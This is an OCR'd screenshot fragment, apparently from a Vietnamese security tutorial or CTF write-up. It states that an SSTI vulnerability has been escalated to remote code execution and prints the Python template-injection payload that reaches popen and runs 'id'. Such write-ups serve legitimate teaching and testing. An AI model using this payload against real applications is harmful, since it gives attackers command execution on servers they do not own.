
Lúc này chúng ta đã nâng mức độ ảnh hưởng lỗ
hổng SSTI lên RCE, payload
().__class__.__bases__[0].__subclasses__(
)[133].__init__.__globals__['popen']
('id').read()